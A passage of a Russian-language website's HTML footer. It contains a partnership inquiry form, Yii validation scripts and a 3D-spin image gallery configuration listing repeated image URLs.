<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-partner" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="eP-RUwybvDlpMOdrze4SP6fLLCsKppc5Q7ZV9hiarXg3t6QaeMLyWx5lthKUvWJdy4d2Q2fx7lUk5W3AW-_oHw==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Предложить партнёрство" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question">Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change">Внести изменения в проект</option>
<option value="partner" selected>Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div>		</div>
	</footer>
</div>

<div class="b-top" id="j-top" title="Наверх"><img src="/images/top@2x.png" alt=""></div>

<script src="//yastatic.net/jquery/2.2.4/jquery.min.js"></script>
<script src="/assets/3aa1e57a/yii.js"></script>
<script src="/assets/3aa1e57a/yii.validation.js"></script>
<script src="/assets/3aa1e57a/yii.activeForm.js"></script>
<script src="/assets/6e3e8862/jquery.pjax.js"></script>
<script src="/js/spritespin.min.js"></script>
<script src="/js/jquery.swipebox.min.js"></script>
<script src="/js/autosize.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.js"></script>
<script src="/js/script.js"></script>
<script src="/js/templates.js"></script>
<script>jQuery(function ($) {
$(document).on('pjax:beforeSend', function(event, xhr, options) {
	options.data.append('message', 'Obey the power of Sijeko empire');
})
jQuery('#j-form-question').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p0 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p0"});
jQuery(document).on("submit", "#p0 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p0"});});
var hash = location.hash;
	if (hash.length > 0) {
		setTimeout(function () {$("a[data-href=\"" + hash + "\"]").click();}, 1000);
	}
var counter = 0;
								var width = 375;
								var height = 285;
								var windowWidth = window.innerWidth;
								
								if (windowWidth < 480) {
									width = $('.j-tabs').width() - 30;
									height = width - 100;
								}
								
								var total = $('.counter').data('total');
								$('.spritespin').spritespin({
									source: ["//dom-oi.ru/assets/galleries/1336/000000.jpg","//dom-oi.ru/assets/galleries/1336/000000.jpg","//dom-oi.ru/assets/galleries/1336/000000.jpg","//dom-oi.ru/assets/galleries/1336/000000.jpg","//dom-oi.ru/assets/galleries/1336/000000.jpg","//dom-oi.ru/assets/galleries/1336/000000.jpg","//dom-oi.ru/assets/galleries/1336/000000.jpg","//dom-oi.ru/assets/galleries/1336/000000.jpg","//dom-oi.ru/assets/galleries/1336/000000.jpg","//dom-oi.ru/assets/galleries/1336/000000.jpg","//dom-oi.ru/assets/galleries/1336/000000.jpg","//dom-oi.ru/assets/galleries/1336/000000.jpg","//dom-oi.ru/assets/galleries/1336/000000.jpg","//dom-oi.ru/assets/galleries/1336/000001.jpg","//dom-oi.ru/assets/galleries/1336/000001.jpg","//dom-oi.ru/assets/galleries/1336/000001.jpg","//dom-oi.ru/assets/galleries/1336/000001.jpg","//dom-oi.ru/assets/galleries/1336/000001.jpg","//dom-oi.ru/assets/galleries/1336/000001.jpg","//dom-oi.ru/assets/galleries/1336/000001.jpg","//dom-oi.ru/assets/galleries/1336/000001.jpg","//dom-oi.ru/assets/galleries/1336/000001.jpg","//dom-oi.ru/assets/galleries/1336/000001.jpg","//dom-oi.ru/assets/galleries/1336/000001.jpg","//dom-oi.ru/assets/galleries/1336/000001.jpg","//dom-oi.ru/assets/galleries/1336/000001.jpg","//dom-oi.ru/assets/galleries/1336/000002.jpg","//dom-oi.ru/assets/galleries/1336/000002.jpg","//dom-oi.ru/assets/galleries/1336/000002.jpg","//dom-oi.ru/assets/galleries/1336/000002.jpg","//dom-oi.ru/assets/galleries/1336/000002.jpg","//dom-oi.ru/assets/galleries/1336/000002.jpg","//dom-oi.ru/assets/galleries/1336/000002.jpg","//dom-oi.ru/assets/galleries/1336/000002.jpg","//dom-oi.ru/assets/galleries/1336/000002.jpg","//dom-oi.ru/assets/galleries/1336/000002.jpg","//dom-oi.ru/assets/galleries/1336/000002.jpg","//dom-oi.ru/assets/galleries/1336/000002.jpg","//dom-oi.ru/assets/galleries/1336/000002.jpg","//dom-oi.ru/assets/galleries/1336/000003.jpg","//dom-oi.ru/assets/galleries/1336/000003.jpg","//dom-oi.ru/assets/galleries/1336/000003.jpg","//dom-oi.ru/assets/galleries/1336/000003.jpg","//dom-oi.ru/assets/galleries/1336/000003.jpg","//dom-oi.ru/assets/galleries/1336/000003.jpg","//dom-oi.ru/assets/galleries/1336/000003.jpg","//dom-oi.ru/assets/galleries/1336/000003.jpg","//dom-oi.ru/assets/galleries/1336/000003.jpg","//dom-oi.ru/assets/galleries/1336/000003.jpg","//dom-oi.ru/assets/galleries/1336/000003.jpg","//dom-oi.ru/assets/galleries/1336/000003.jpg","//dom-oi.ru/assets/galleries/1336/000003.jpg","//dom-oi.ru/assets/galleries/1336/000004.jpg","//dom-oi.ru/assets/galleries/1336/000004.jpg","//dom-oi.ru/assets/galleries/1336/000004.jpg","//dom-oi.ru/assets/galleries/1336/000004.jpg","//dom-oi.ru/assets/galleries/1336/000004.jpg","//dom-oi.ru/assets/galleries/1336/000004.jpg","//dom-oi.ru/assets/galleries/1336/000004.jpg","//dom-oi.ru/assets/galleries/1336/000004.jpg","//dom-oi.ru/assets/galleries/1336/000004.jpg","//dom-oi.ru/assets/galleries/1336/000004.jpg","//dom-oi.ru/assets/galleries/1336/000004.jpg","//dom-oi.ru/assets/galleries/1336/000004.jpg","//dom-oi.ru/assets/galleries/1336/000004.jpg","//dom-oi.ru/assets/galleries/1336/000005.jpg","//dom-oi.ru/assets/galleries/1336/000005.jpg","//dom-oi.ru/assets/galleries/1336/000005.jpg","//dom-oi.ru/assets/galleries/1336/000005.jpg","//dom-oi.ru/assets/galleries/1336/000005.jpg","//dom-oi.ru/assets/galleries/1336/000005.jpg","//dom-oi.ru/assets/galleries/1336/000005.jpg","//dom-oi.ru/assets/galleries/1336/000005.jpg","//dom-oi.ru/assets/galleries/1336/000005.jpg","//dom-oi.ru/assets/galleries/1336/000005.jpg","//dom-oi.ru/assets/galleries/1336/000005.jpg","//dom-oi.ru/assets/galleries/1336/000005.jpg","//dom-oi.ru/assets/galleries/1336/000005.jpg","//dom-oi.ru/assets/galleries/1336/000006.jpg","//dom-oi.ru/assets/galleries/1336/000006.jpg","//dom-oi.ru/assets/galleries/1336/000006.jpg","//dom-oi.ru/assets/galleries/1336/000006.jpg","//dom-oi.ru/assets/galleries/1336/000006.jpg","//dom-oi.ru/assets/galleries/1336/000006.jpg","//dom-oi.ru/assets/galleries/1336/000006.jpg","//dom-oi.ru/assets/galleries/1336/000006.jpg","//dom-oi.ru/assets/galleries/1336/000006.jpg","//dom-oi.ru/assets/galleries/1336/000006.jpg","//dom-oi.ru/assets/galleries/1336/000006.jpg","//dom-oi.ru/assets/galleries/1336/000006.jpg","//dom-oi.ru/assets/galleries/1336/000006.jpg","//dom-oi.ru/assets/galleries/1336/000007.jpg","//dom-oi.ru/assets/galleries/1336/000007.jpg","//dom-oi.ru/assets/galleries/1336/000007.jpg","//dom-oi.ru/assets/galleries/1336/000007.jpg","//dom-oi.ru/assets/galleries/1336/000007.jpg","//dom-oi.ru/assets/galleries/1336/000007.jpg","//dom-oi.ru/assets/galleries/1336/000007.jpg","//dom-oi.ru/assets/galleries/1336/000007.jpg","//dom-oi.ru/assets/galleries/1336/000007.jpg","//dom-oi.ru/assets/galleries/1336/000007.jpg","//dom-oi.ru/assets/galleries/1336/000007.jpg","//dom-oi.ru/assets/galleries/1336/000007.jpg","//dom-oi.ru/assets/galleries/1336/000007.jpg","//dom-oi.ru/assets/galleries/1336/000008.jpg","//dom-oi.ru/assets/galleries/1336/000008.jpg","//dom-oi.ru/assets/galleries/1336/000008.jpg","//dom-oi.ru/assets/galleries/1336/000008.jpg","//dom-oi.ru/assets/galleries/1336/000008.jpg","//dom-oi.ru/assets/galleries/1336/000008.jpg","//dom-oi.ru/assets/galleries/1336/000008.jpg","//dom-oi.ru/assets/galleries/1336/000008.jpg","//dom-oi.ru/assets/galleries/1336/000008.jpg","//dom-oi.ru/assets/galleries/1336/000008.jpg","//dom-oi.ru/assets/galleries/1336/000008.jpg","//dom-oi.ru/assets/galleries/1336/000008.jpg","//dom-oi.ru/assets/galleries/1336/000008.jpg","//dom-oi.ru/assets/galleries/1336/000009.jpg","//dom-oi.ru/assets/galleries/1336/000009.jpg","//dom-oi.ru/assets/galleries/1336/000009.jpg","//dom-oi.ru/assets/galleries/1336/000009.jpg","//dom-oi.ru/assets/galleries/1336/000009.jpg","//dom-oi.ru/assets/galleries/1336/000009.jpg","//dom-oi.ru/assets/galleries/1336/000009.jpg","//dom-oi.ru/assets/galleries/1336/000009.jpg","//dom-oi.ru/assets/galleries/1336/000009.jpg","//dom-oi.ru/assets/galleries/1336/000009.jpg","//dom-oi.ru/assets/galleries/1336/000009.jpg","//dom-oi.ru/assets/galleries/1336/000009.jpg","//dom-oi.ru/assets/galleries/1336/000009.jpg","//dom-oi.ru/assets/galleries/1336/000010.jpg","//dom-oi.ru/assets/galleries/1336/000010.jpg","//dom-oi.ru/assets/galleries/1336/000010.jpg","//dom-oi.ru/assets/galleries/1336/000010.jpg","//dom-oi.ru/assets/galleries/1336/000010.jpg","//dom-oi.ru/assets/galleries/1336/000010.jpg","//dom-oi.ru/assets/galleries/1336/000010.jpg","//dom-oi.ru/assets/galleries/1336/000010.jpg","//dom-oi.ru/assets/galleries/1336/000010.jpg","//dom-oi.ru/assets/galleries/1336/000010.jpg","//dom-oi.ru/assets/galleries/1336/000010.jpg","//dom-oi.ru/assets/galleries/1336/000010.jpg","//dom-oi.ru/assets/galleries/1336/000010.jpg","//dom-oi.ru/assets/galleries/1336/000011.jpg","//dom-oi.ru/assets/galleries/1336/000011.jpg","//dom-oi.ru/assets/galleries/1336/000011.jpg","//dom-oi.ru/assets/galleries/1336/000011.jpg","//dom-oi.ru/assets/galleries/1336/000011.jpg","//dom-oi.ru/assets/galleries/1336/000011.jpg","//dom-oi.ru/assets/galleries/1336/000011.jpg","//dom-oi.ru/assets/galleries/1336/000011.jpg","//dom-oi.ru/assets/galleries/1336/000011.jpg","//dom-oi.ru/assets/galleries/1336/000011.jpg","//dom-oi.ru/assets/galleries/1336/000011.jpg","//dom-oi.ru/assets/galleries/1336/000011.jpg","//dom-oi.ru/assets/galleries/1336/000011.jpg","//dom-oi.ru/assets/galleries/1336/000012.jpg","//dom-oi.ru/assets/galleries/1336/000012.jpg","//dom-oi.ru/assets/galleries/1336/000012.jpg","//dom-oi.ru/assets/galleries/1336/000012.jpg","//dom-oi.ru/assets/galleries/1336/000012.jpg","//dom-oi.ru/assets/galleries/1336/000012.jpg","//dom-oi.ru/assets/galleries/1336/000012.jpg","//dom-oi.ru/assets/galleries/1336/000012.jpg","//dom-oi.ru/assets/galleries/1336/000012.jpg","//dom-oi.ru/assets/galleries/1336/000012.jpg","//dom-oi.ru/assets/galleries/1336/000012.jpg","//dom-oi.ru/assets/galleries/1336/000012.jpg","//dom-oi.ru/assets/galleries/1336/000012.jpg","//dom-oi.ru/assets/galleries/1336/000013.jpg","//dom-oi.ru/assets/galleries/1336/000013.jpg","//dom-oi.ru/assets/galleries/1336/000013.jpg","//dom-oi.ru/assets/galleries/1336/000013.jpg","//dom-oi.ru/assets/galleries/1336/000013.jpg","//dom-oi.ru/assets/galleries/1336/000013.jpg","//dom-oi.ru/assets/galleries/1336/000013.jpg","//dom-oi.ru/assets/galleries/1336/000013.jpg","//dom-oi.ru/assets/galleries/1336/000013.jpg","//dom-oi.ru/assets/galleries/1336/000013.jpg","//dom-oi.ru/assets/galleries/1336/000013.jpg","//dom-oi.ru/assets/galleries/1336/000013.jpg","//dom-oi.ru/assets/galleries/1336/000013.jpg","//dom-oi.ru/assets/galleries/1336/000014.jpg","//dom-oi.ru/assets/galleries/1336/000014.jpg","//dom-oi.ru/assets/galleries/1336/000014.jpg","//dom-oi.ru/assets/galleries/1336/000014.jpg","//dom-oi.ru/assets/galleries/1336/000014.jpg","//dom-oi.ru/assets/galleries/1336/000014.jpg","//dom-oi.ru/assets/galleries/1336/000014.jpg","//dom-oi.ru/assets/galleries/1336/000014.jpg","//dom-oi.ru/assets/galleries/1336/000014.jpg","//dom-oi.ru/assets/galleries/1336/000014.jpg","//dom-oi.ru/assets/galleries/1336/000014.jpg","//dom-oi.ru/assets/galleries/1336/000014.jpg","//dom-oi.ru/assets/galleries/1336/000014.jpg","//dom-oi.ru/assets/galleries/1336/000015.jpg","//dom-oi.ru/assets/galleries/1336/000015.jpg","//dom-oi.ru/assets/galleries/1336/000015.jpg","//dom-oi.ru/assets/galleries/1336/000015.jpg","//dom-oi.ru/assets/galleries/1336/000015.jpg","//dom-oi.ru/assets/galleries/1336/000015.jpg","//dom-oi.ru/assets/galleries/1336/000015.jpg","//dom-oi.ru/assets/galleries/1336/000015.jpg","//dom-oi.ru/assets/galleries/1336/000015.jpg","//dom-oi.ru/assets/galleries/1336/000015.jpg","//dom-oi.ru/assets/galleries/1336/000015.jpg","//dom-oi.ru/assets/galleries/1336/000015.jpg","//dom-oi.ru/assets/galleries/1336/000015.jpg","//dom-oi.ru/assets/galleries/1336/000016.jpg","//dom-oi.ru/assets/galleries/1336/000016.jpg","//dom-oi.ru/assets/galleries/1336/000016.jpg","//dom-oi.ru/assets/galleries/1336/000016.jpg","//dom-oi.ru/assets/galleries/1336/000016.jpg","//dom-oi.ru/assets/galleries/1336/000016.jpg","//dom-oi.ru/assets/galleries/1336/000016.jpg","//dom-oi.ru/assets/galleries/1336/000016.jpg","//dom-oi.ru/assets/galleries/1336/000016.jpg","//dom-oi.ru/assets/galleries/1336/000016.jpg","//dom-oi.ru/assets/galleries/1336/000016.jpg","//dom-oi.ru/assets/galleries/1336/000016.jpg","//dom-oi.ru/assets/galleries/1336/000016.jpg","//dom-oi.ru/assets/galleries/1336/000017.jpg","//dom-oi.ru/assets/galleries/1336/000017.jpg","//dom-oi.ru/assets/galleries/1336/000017.jpg","//dom-oi.ru/assets/galleries/1336/000017.jpg","//dom-oi.ru/assets/galleries/1336/000017.jpg","//dom-oi.ru/assets/galleries/1336/000017.jpg","//dom-oi.ru/assets/galleries/1336/000017.jpg","//dom-oi.ru/assets/galleries/1336/000017.jpg","//dom-oi.ru/assets/galleries/1336/000017.jpg","//dom-oi.ru/assets/galleries/1336/000017.jpg","//dom-oi.ru/assets/galleries/1336/000017.jpg","//dom-oi.ru/assets/galleries/1336/000017.jpg","//dom-oi.ru/assets/galleries/1336/000017.jpg","//dom-oi.ru/assets/galleries/1336/000018.jpg","//dom-oi.ru/assets/galleries/1336/000018.jpg","//dom-oi.ru/assets/galleries/1336/000018.jpg","//dom-oi.ru/assets/galleries/1336/000018.jpg","//dom-oi.ru/assets/galleries/1336/000018.jpg","//dom-oi.ru/assets/galleries/1336/000018.jpg","//dom-oi.ru/assets/galleries/1336/000018.jpg","//dom-oi.ru/assets/galleries/1336/000018.jpg","//dom-oi.ru/assets/galleries/1336/000018.jpg","//dom-oi.ru/assets/galleries/1336/000018.jpg","//dom-oi.ru/assets/galleries/1336/000018.jpg","//dom-oi.ru/assets/galleries/1336/000018.jpg","//dom-oi.ru/assets/galleries/1336/000018.jpg","//dom-oi.ru/assets/galleries/1336/000019.jpg","//dom-oi.ru/assets/galleries/1336/000019.jpg","//dom-oi.ru/assets/galleries/1336/000019.jpg","//dom-oi.ru/assets/galleries/1336/000019.jpg","//dom-oi.ru/assets/galleries/1336/000019.jpg","//dom-oi.ru/assets/galleries/1336/000019.jpg","//dom-oi.ru/assets/galleries/1336/000019.jpg","//dom-oi.ru/assets/galleries/1336/000019.jpg","//dom-oi.ru/assets/galleries/1336/000019.jpg","//dom-oi.ru/assets/galleries/1336/000019.jpg","//dom-oi.ru/assets/galleries/1336/000019.jpg","//dom-oi.ru/assets/galleries/1336/000019.jpg","//dom-oi.ru/assets/galleries/1336/000019.jpg","//dom-oi.ru/assets/galleries/1336/000020.jpg","//dom-oi.ru/assets/galleries/1336/000020.jpg","//dom-oi.ru/assets/galleries/1336/000020.jpg","//dom-oi.ru/assets/galleries/1336/000020.jpg","//dom-oi.ru/assets/galleries/1336/000020.jpg","//dom-oi.ru/assets/galleries/1336/000020.jpg","//dom-oi.ru/assets/galleries/1336/000020.jpg","//dom-oi.ru/assets/galleries/1336/000020.jpg","//dom-oi.ru/assets/galleries/1336/000020.jpg","//dom-oi.ru/assets/galleries/1336/000020.jpg","//dom-oi.ru/assets/galleries/1336/000020.jpg","//dom-oi.ru/assets/galleries/1336/000020.jpg","//dom-oi.ru/assets/galleries/1336/000020.jpg","//dom-oi.ru/assets/galleries/1336/000021.jpg","//dom-oi.ru/assets/galleries/1336/000021.jpg","//dom-oi.ru/assets/galleries/1336/000021.jpg","//dom-oi.ru/assets/galleries/1336/000021.jpg","//dom-oi.ru/assets/galleries/1336/000021.jpg","//dom-oi.ru/assets/galleries/1336/000021.jpg","//dom-oi.ru/assets/galleries/1336/000021.jpg","//dom-oi.ru/assets/galleries/1336/000021.jpg","//dom-oi.ru/assets/galleries/1336/000021.jpg","//dom-oi.ru/assets/galleries/1336/000021.jpg","//dom-oi.ru/assets/galleries/1336/000021.jpg","//dom-oi.ru/assets/galleries/1336/000021.jpg","//dom-oi.ru/assets/galleries/1336/000021.jpg","//dom-oi.ru/assets/galleries/1336/000022.jpg","//dom-oi.ru/assets/galleries/1336/000022.jpg","//dom-oi.ru/assets/galleries/1336/000022.jpg","//dom-oi.ru/assets/galleries/1336/000022.jpg","//dom-oi.ru/assets/galleries/1336/000022.jpg","//dom-oi.ru/assets/galleries/1336/000022.jpg","//dom-oi.ru/assets/galleries/1336/000022.jpg","//dom-oi.ru/assets/galleries/1336/000022.jpg","//dom-oi.ru/assets/galleries/1336/000022.jpg","//dom-oi.ru/assets/galleries/1336/000022.jpg","//dom-oi.ru/assets/galleries/1336/000022.jpg","//dom-oi.ru/assets/galleries/1336/000022.jpg","//dom-oi.ru/assets/galleries/1336/000022.jpg","//dom-oi.ru/assets/galleries/1336/000023.jpg","//dom-oi.ru/assets/galleries/1336/000023.jpg","//dom-oi.ru/assets/galleries/1336/000023.jpg","//dom-oi.ru/assets/galleries/1336/000023.jpg","//dom-oi.ru/assets/galleries/1336/000023.jpg","//dom-oi.ru/assets/galleries/1336/000023.jpg","//dom-oi.ru/assets/galleries/1336/000023.jpg","//dom-oi.ru/assets/galleries/1336/000023.jpg","//dom-oi.ru/assets/galleries/1336/000023.jpg","//dom-oi.ru/assets/galleries/1336/000023.jpg","//dom-oi.ru/assets/galleries/1336/000023.jpg","//dom-oi.ru/assets/galleries/1336/000023.jpg","//dom-oi.ru/assets/galleries/1336/000023.jpg","//dom-oi.ru/assets/galleries/1336/000024.jpg","//dom-oi.ru/assets/galleries/1336/000024.jpg","//dom-oi.ru/assets/galleries/1336/000024.jpg","//dom-oi.ru/assets/galleries/1336/000024.jpg","//dom-oi.ru/assets/galleries/1336/000024.jpg","//dom-oi.ru/assets/galleries/1336/000024.jpg","//dom-oi.ru/assets/galleries/1336/000024.jpg","//dom-oi.ru/assets/galleries/1336/000024.jpg","//dom-oi.ru/assets/galleries/1336/000024.jpg","//dom-oi.ru/assets/galleries/1336/000024.jpg","//dom-oi.ru/assets/galleries/1336/000024.jpg","//dom-oi.ru/assets/galleries/1336/000024.jpg","//dom-oi.ru/assets/galleries/1336/000024.jpg","//dom-oi.ru/assets/galleries/1336/000025.jpg","//dom-oi.ru/assets/galleries/1336/000025.jpg","//dom-oi.ru/assets/galleries/1336/000025.jpg","//dom-oi.ru/assets/galleries/1336/000025.jpg","//dom-oi.ru/assets/galleries/1336/000025.jpg","//dom-oi.ru/assets/galleries/1336/000025.jpg","//dom-oi.ru/assets/galleries/1336/000025.jpg","//dom-oi.ru/assets/galleries/1336/000025.jpg","//dom-oi.ru/assets/galleries/1336/000025.jpg","//dom-oi.ru/assets/galleries/1336/000025.jpg","//dom-oi.ru/assets/galleries/1336/000025.jpg","//dom-oi.ru/assets/galleries/1336/000025.jpg","//dom-oi.ru/assets/galleries/1336/000025.jpg","//dom-oi.ru/assets/galleries/1336/000026.jpg","//dom-oi.ru/assets/galleries/1336/000026.jpg","//dom-oi.ru/assets/galleries/1336/000026.jpg","//dom-oi.ru/assets/galleries/1336/000026.jpg","//dom-oi.ru/assets/galleries/1336/000026.jpg","//dom-oi.ru/assets/galleries/1336/000026.jpg","//dom-oi.ru/assets/galleries/1336/000026.jpg","//dom-oi.ru/assets/galleries/1336/000026.jpg","//dom-oi.ru/assets/galleries/1336/000026.jpg","//dom-oi.ru/assets/galleries/1336/000026.jpg","//dom-oi.ru/assets/galleries/1336/000026.jpg","//dom-oi.ru/assets/galleries/1336/000026.jpg","//dom-oi.ru/assets/galleries/1336/000026.jpg","//dom-oi.ru/assets/galleries/1336/000027.jpg","//dom-oi.ru/assets/galleries/1336/000027.jpg","//dom-oi.ru/assets/galleries/1336/000027.jpg","//dom-oi.ru/assets/galleries/1336/000027.jpg","//dom-oi.ru/assets/galleries/1336/000027.jpg","//dom-oi.ru/assets/galleries/1336/000027.jpg","//dom-oi.ru/assets/galleries/1336/000027.jpg","//dom-oi.ru/assets/galleries/1336/000027.jpg","//dom-oi.ru/assets/galleries/1336/000027.jpg","//dom-oi.ru/assets/galleries/1336/000027.jpg","//dom-oi.ru/assets/galleries/1336/000027.jpg","//dom-oi.ru/assets/galleries/1336/000027.jpg","//dom-oi.ru/assets/galleries/1336/000027.jpg","//dom-oi.ru/assets/galleries/1336/000028.jpg","//dom-oi.ru/assets/galleries/1336/000028.jpg","//dom-oi.ru/assets/galleries/1336/000028.jpg","//dom-oi.ru/assets/galleries/1336/000028.jpg","//dom-oi.ru/assets/galleries/1336/000028.jpg","//dom-oi.ru/assets/galleries/1336/000028.jpg","//dom-oi.ru/assets/galleries/1336/000028.jpg","//dom-oi.ru/assets/galleries/1336/000028.jpg","//dom-oi.ru/assets/galleries/1336/000028.jpg","//dom-oi.ru/assets/galleries/1336/000028.jpg","//dom-oi.ru/assets/galleries/1336/000028.jpg","//dom-oi.ru/assets/galleries/1336/000028.jpg","//dom-oi.ru/assets/galleries/1336/000028.jpg","//dom-oi.ru/assets/galleries/1336/000029.jpg","//dom-oi.ru/assets/galleries/1336/000029.jpg","//dom-oi.ru/assets/galleries/1336/000029.jpg","//dom-oi.ru/assets/galleries/1336/000029.jpg","//dom-oi.ru/assets/galleries/1336/000029.jpg","//dom-oi.ru/assets/galleries/1336/000029.jpg","//dom-oi.ru/assets/galleries/1336/000029.jpg","//dom-oi.ru/assets/galleries/1336/000029.jpg","//dom-oi.ru/assets/galleries/1336/000029.jpg","//dom-oi.ru/assets/galleries/1336/000029.jpg","//dom-oi.ru/assets/galleries/1336/000029.jpg","//dom-oi.ru/assets/galleries/1336/000029.jpg","//dom-oi.ru/assets/galleries/1336/000029.jpg","//dom-oi.ru/assets/galleries/1336/000030.jpg","//dom-oi.ru/assets/galleries/1336/000030.jpg","//dom-oi.ru/assets/galleries/1336/000030.jpg","//dom-oi.ru/assets/galleries/1336/000030.jpg","//dom-oi.ru/assets/galleries/1336/000030.jpg","//dom-oi.ru/assets/galleries/1336/000030.jpg","//dom-oi.ru/assets/galleries/1336/000030.jpg","//dom-oi.ru/assets/galleries/1336/000030.jpg","//dom-oi.ru/assets/galleries/1336/000030.jpg","//dom-oi.ru/assets/galleries/1336/000030.jpg","//dom-oi.ru/assets/galleries/1336/000030.jpg","//dom-oi.ru/assets/galleries/1336/000030.jpg","//dom-oi.ru/assets/galleries/1336/000030.jpg","//dom-oi.ru/assets/galleries/1336/000031.jpg","//dom-oi.ru/assets/galleries/1336/000031.jpg","//dom-oi.ru/assets/galleries/1336/000031.jpg","//dom-oi.ru/assets/galleries/1336/000031.jpg","//dom-oi.ru/assets/galleries/1336/000031.jpg","//dom-oi.ru/assets/galleries/1336/000031.jpg","//dom-oi.ru/assets/galleries/1336/000031.jpg","//dom-oi.ru/assets/galleries/1336/000031.jpg","//dom-oi.ru/assets/galleries/1336/000031.jpg","//dom-oi.ru/assets/galleries/1336/000031.jpg","//dom-oi.ru/assets/galleries/1336/000031.jpg","//dom-oi.ru/assets/galleries/1336/000031.jpg","//dom-oi.ru/assets/galleries/1336/000031.jpg","//dom-oi.ru/assets/galleries/1336/000032.jpg","//dom-oi.ru/assets/galleries/1336/000032.jpg","//dom-oi.ru/assets/galleries/1336/000032.jpg","//dom-oi.ru/assets/galleries/1336/000032.jpg","//dom-oi.ru/assets/galleries/1336/000032.jpg","//dom-oi.ru/assets/galleries/1336/000032.jpg","//dom-oi.ru/assets/galleries/1336/000032.jpg","//dom-oi.ru/assets/galleries/1336/000032.jpg","//dom-oi.ru/assets/galleries/1336/000032.jpg","//dom-oi.ru/assets/galleries/1336/000032.jpg","//dom-oi.ru/assets/galleries/1336/000032.jpg","//dom-oi.ru/assets/galleries/1336/000032.jpg","//dom-oi.ru/assets/galleries/1336/000032.jpg","//dom-oi.ru/assets/galleries/1336/000033.jpg","//dom-oi.ru/assets/galleries/1336/000033.jpg","//dom-oi.ru/assets/galleries/1336/000033.jpg","//dom-oi.ru/assets/galleries/1336/000033.jpg","//dom-oi.ru/assets/galleries/1336/000033.jpg","//dom-oi.ru/assets/galleries/1336/000033.jpg","//dom-oi.ru/assets/galleries/1336/000033.jpg","//dom-oi.ru/assets/galleries/1336/000033.jpg","//dom-oi.ru/assets/galleries/1336/000033.jpg","//dom-oi.ru/assets/galleries/1336/000033.jpg","//dom-oi.ru/assets/galleries/1336/000033.jpg","//dom-oi.ru/assets/galleries/1336/000033.jpg","//dom-oi.ru/assets/galleries/1336/000033.jpg","//dom-oi.ru/assets/galleries/1336/000034.jpg","//dom-oi.ru/assets/galleries/1336/000034.jpg","//dom-oi.ru/assets/galleries/1336/000034.jpg","//dom-oi.ru/assets/galleries/1336/000034.jp